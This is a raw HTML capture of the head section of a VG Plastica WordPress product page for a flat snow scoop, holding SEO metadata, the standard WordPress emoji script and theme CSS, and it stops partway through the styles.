

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vgplastica.com/product/17-flat-snow-scoop-36-shaft-2
body_size: 19274
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://vgplastica.com/xmlrpc.php" />

		<title>17” Flat Snow Scoop 36” Shaft - VG Plastica</title>
<script>var dvin_quotelist_count ='';var dvin_wcql_ajax_url = 'https://vgplastica.com/wp-admin/admin-ajax.php'; var dvin_quotelist_refresh_afteradd_url='https://vgplastica.com/quotelist';</script>
		<!-- All in One SEO Pro 4.5.3.1 - aioseo.com -->
		<meta name="description" content="17” Flat Snow Scoop 36” Shaft • Unique Knockdown System features One touch system for easy assembly or disassembly. • Enviromentally Correct - Metal Coated Shaft provides superior strength and saves trees - Blades and Handle are fully recyclable • Private Label our Speciality - Promote your own brand. Manufactured in your color(s) and custom" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://vgplastica.com/product/17-flat-snow-scoop-36-shaft-2" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="VG Plastica - Solving All Your Injection Moulding Needs" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="17” Flat Snow Scoop 36” Shaft - VG Plastica" />
		<meta property="og:description" content="17” Flat Snow Scoop 36” Shaft • Unique Knockdown System features One touch system for easy assembly or disassembly. • Enviromentally Correct - Metal Coated Shaft provides superior strength and saves trees - Blades and Handle are fully recyclable • Private Label our Speciality - Promote your own brand. Manufactured in your color(s) and custom" />
		<meta property="og:url" content="https://vgplastica.com/product/17-flat-snow-scoop-36-shaft-2" />
		<meta property="article:published_time" content="2016-01-11T13:05:05+00:00" />
		<meta property="article:modified_time" content="2026-01-02T14:41:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="17” Flat Snow Scoop 36” Shaft - VG Plastica" />
		<meta name="twitter:description" content="17” Flat Snow Scoop 36” Shaft • Unique Knockdown System features One touch system for easy assembly or disassembly. • Enviromentally Correct - Metal Coated Shaft provides superior strength and saves trees - Blades and Handle are fully recyclable • Private Label our Speciality - Promote your own brand. Manufactured in your color(s) and custom" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vgplastica.com\/#listItem","position":1,"name":"Home","item":"https:\/\/vgplastica.com\/","nextItem":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#listItem"},{"@type":"ListItem","@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#listItem","position":2,"name":"17\u201d Flat Snow Scoop 36\u201d Shaft","previousItem":"https:\/\/vgplastica.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/vgplastica.com\/#organization","name":"VG Plastica","url":"https:\/\/vgplastica.com\/"},{"@type":"Person","@id":"https:\/\/vgplastica.com\/author\/vgplastica#author","url":"https:\/\/vgplastica.com\/author\/vgplastica","name":"vgplastica","image":{"@type":"ImageObject","@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/41c46d4ce446160f7f7bfab4d24ce5e4?s=96&d=mm&r=g","width":96,"height":96,"caption":"vgplastica"}},{"@type":"WebPage","@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#webpage","url":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2","name":"17\u201d Flat Snow Scoop 36\u201d Shaft - VG Plastica","description":"17\u201d Flat Snow Scoop 36\u201d Shaft \u2022 Unique Knockdown System features One touch system for easy assembly or disassembly. \u2022 Enviromentally Correct - Metal Coated Shaft provides superior strength and saves trees - Blades and Handle are fully recyclable \u2022 Private Label our Speciality - Promote your own brand. Manufactured in your color(s) and custom","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vgplastica.com\/#website"},"breadcrumb":{"@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#breadcrumblist"},"author":{"@id":"https:\/\/vgplastica.com\/author\/vgplastica#author"},"creator":{"@id":"https:\/\/vgplastica.com\/author\/vgplastica#author"},"image":{"@type":"ImageObject","url":"https:\/\/vgplastica.com\/wp-content\/uploads\/2016\/01\/black3.jpg","@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2\/#mainImage","width":605,"height":530},"primaryImageOfPage":{"@id":"https:\/\/vgplastica.com\/product\/17-flat-snow-scoop-36-shaft-2#mainImage"},"datePublished":"2016-01-11T13:05:05+00:00","dateModified":"2026-01-02T14:41:54+00:00"},{"@type":"WebSite","@id":"https:\/\/vgplastica.com\/#website","url":"https:\/\/vgplastica.com\/","name":"VG Plastica","description":"Solving All Your Injection Moulding Needs","inLanguage":"en-US","publisher":{"@id":"https:\/\/vgplastica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VG Plastica &raquo; Feed" href="https://vgplastica.com/feed" />
<link rel="alternate" type="application/rss+xml" title="VG Plastica &raquo; Comments Feed" href="https://vgplastica.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="VG Plastica &raquo; 17” Flat Snow Scoop 36” Shaft Comments Feed" href="https://vgplastica.com/product/17-flat-snow-scoop-36-shaft-2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vgplastica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vgplastica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dvin-wcql-stylesheet-css' href='https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dvin-wcql-custom_stylesheet-css' href='https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/css/custom_styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vgplastica.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css' href='https://vgplastica.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vgplastica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vgplastica.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vgplastica.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vgplastica.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cargopress-woocommerce-css' href='https://vgplastica.com/wp-content/themes/cargopress-pt/woocommerce.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cargopress-main-css' href='https://vgplastica.com/wp-content/themes/cargopress-pt/style.css?ver=1.4.0' type='text/css' media='all' />
<style id='cargopress-main-inline-css' type='text/css'>
/* WP Customizer start */
.header, .header .icon-box__title { color: #aaaaaa; }
.header .icon-box__subtitle { color: #474747; }
.top, .top-navigation .sub-menu > li > a { background-color: #f5f5f5; }
.top, .top-navigation .sub-menu > li > a { border-bottom-color: #ededed; }
.top-navigation .sub-menu > li > .sub-menu { border-left-color: #ededed; }
.top, .top-navigation > li > a, .top-navigation .sub-menu > li > a { color: #aaaaaa; }
.top-navigation > li > a:hover, .top-navigation > li > a:focus, .top-navigation .sub-menu > li > a:focus, .top-navigation .sub-menu > li > a:hover { color: #919191; }
.header__widgets, .header__logo, .header__container::before, .header__container::after, .header__logo::after { background-color: #ffffff; }
@media (max-width: 991px) { .header__container, .main-navigation .sub-menu>li>a { background-color: #ffffff; } }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a::before, .breadcrumbs a::after { background-color: #e6e6e6; }
.breadcrumbs a { color: #444444; }
.breadcrumbs a:hover { color: #373737; }
.breadcrumbs { color: #aaaaaa; }
@media (min-width: 992px) { .header__container { background-color: #1f425d; } }
.navbar-toggle, .jumbotron { background-color: #1f425d; }
.navbar-toggle:hover { background-color: #062944; }
@media (min-width: 992px) { .social-icons__link, .social-icons__link:hover { color: #1f425d; } }
@media (min-width: 992px) { .main-navigation > li > a, .main-navigation .menu-item-has-children::after, .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation .menu-item-has-children:hover > a, .main-navigation .sub-menu > li > a, .main-navigation ul.sub-menu { background-color: #ffffff; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu .menu-item-has-children::after { color: #999999; } }
@media (min-width: 992px) { .main-navigation .menu-item-has-children:hover > a, .main-navigation .sub-menu > li > a:hover, .main-navigation .menu-item-has-children:hover::after, .main-navigation .sub-menu .menu-item-has-children:hover::after { color: #1f425d; } }
@media (max-width: 991px) { .main-navigation > li > a { color: #444444; } }
@media (max-width: 991px) { .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #1f425d; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a { color: #999999; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a:hover { color: #1f425d; } }
.main-title { background-image: url(""); }
.main-title h1, .main-title h2 { color: #444444; }
.main-title h3 { color: #aaaaaa; }
body, .widget_pw_icon_box .icon-box__subtitle { color: #aaaaaa; }
h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .page-box__title a { color: #444444; }
.header .icon-box .fa, .number-counter__icon, hr.hr-quote::after { color: #e21f2f; }
.latest-news__date, .sticky .btn--post, .main-navigation > .current-menu-item > a::after, .main-navigation > li:hover > a::after, .main-navigation > li:focus > a::after, body.woocommerce-page span.onsale, .woocommerce span.onsale { background-color: #e21f2f; }
.latest-news__date::after { border-top-color: #ce0b1b; }
.sticky .btn--post { border-color: #e21f2f; }
.btn-info, .btn-primary, .testimonial__quote::before, .widget_search .search-submit, .sidebar .widget_nav_menu ul > li.current-menu-item a, .pagination .current, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page #review_form #respond input#submit, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .widget_calendar caption { background-color: #4ab9cf; }
.btn-info, .btn-primary, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout { border-color: #4ab9cf; }
.btn-info:hover, .open > .btn-info.dropdown-toggle, .btn-info.active, .btn-info.focus, .btn-info:active, .btn-info:focus, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .open > .btn-primary.dropdown-toggle, .btn-primary.active, .btn-primary.focus, .widget_search .search-submit:hover, .widget_search .search-submit:focus, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page #review_form #respond input#submit:hover { background-color: #3dacc2; }
.btn-info:hover, .open > .btn-info.dropdown-toggle, .btn-info.active, .btn-info.focus, .btn-info:active, .btn-info:focus, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .open > .btn-primary.dropdown-toggle, .btn-primary.active, .btn-primary.focus, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover { border-color: #3dacc2; }
a, .latest-news--more-news::after, .widget_pw_icon_box .icon-box:hover .fa, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page .star-rating, .woocommerce .star-rating, body.woocommerce-page div.product p.price, body.woocommerce-page p.stars a { color: #4ab9cf; }
a:hover, a:focus { color: #3dacc2; }
.widget_pw_icon_box .icon-box:hover, .logo-panel img:hover { border-bottom-color: #4ab9cf; }
.footer-top, .footer::before, .footer::after, .footer-top::before, .footer-top::after { background-color: #1f425d; }
.footer .icon-container--square, .footer .icon-container--circle { color: #1f425d; }
.footer-top__headings { color: #ffffff; }
.footer-top, .footer-top .textwidget { color: #9eb7cb; }
.footer .widget_nav_menu ul > li > a { color: #9eb7cb; }
.footer-bottom { background-color: #162f42; }
.footer-bottom { color: #577186; }
.footer-bottom a { color: #eeeeee; }
.footer-bottom a:hover { color: #fbfbfb; }
/* WP Customizer end */

			@media (min-width: 992px) {
